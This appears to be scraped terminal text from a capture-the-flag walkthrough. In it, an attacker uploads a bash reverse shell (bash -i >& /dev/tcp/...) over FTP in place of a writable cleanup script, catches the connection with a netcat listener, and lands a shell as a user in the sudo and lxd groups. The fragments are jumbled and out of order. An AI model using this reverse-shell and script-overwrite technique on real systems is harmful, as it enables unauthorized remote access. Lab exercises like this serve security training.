 Nushell
118.26.39.189
设置
└─$ ls
SecLab  clean.sh  removed_files.log  to_do.txt
┌──(leo㉿HACK)-[~]
└─$ ls
SecLab  clean.sh  removed_files.log  to_do.txt
┌──(leo㉿HACK)-[~]
└─$ rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.226.88 42764
bash: cannot set terminal process group (1558): Inappropriate ioctl for de
vice
bash: no job control in this shell
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$ id
id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
namelessone@anonymous:~$
remote: clean.sh
229 Entering Extended Passive Mode (|||13611|)
150 Opening BINARY mode data connection for clean.sh (55 bytes).
#! /bin/bash
bash -i >& /dev/tcp/10.17.5.121/4443 0>&1
226 Transfer complete.
55 bytes received in 00:00 (0.20 KiB/s)
ftp> chmod +x clean.sh
550 Permission denied.
ftp> ls -l
229 Entering Extended Passive Mode (|||30482|)
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000           55 Nov 20 15:03 clean.sh
-rw-rw-r--    1 1000     1000         2021 Nov 20 14:55 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp>
el state UNKNOWN group default qlen 500
    link/none
    inet 10.17.5.121/17 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::338b:dc91:759e:9e21/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
┌──(leo㉿HACK)-[~]
└─$ vim clean.sh
┌──(leo㉿HACK)-[~]
└─$ cat clean.sh
#! /bin/bash
bash -i >& /dev/tcp/10.17.5.121/4443 0>&1
┌──(leo㉿HACK)-[~]
└─$
[0] 0:zsh*
"HACK" 23:04 20-Nov-24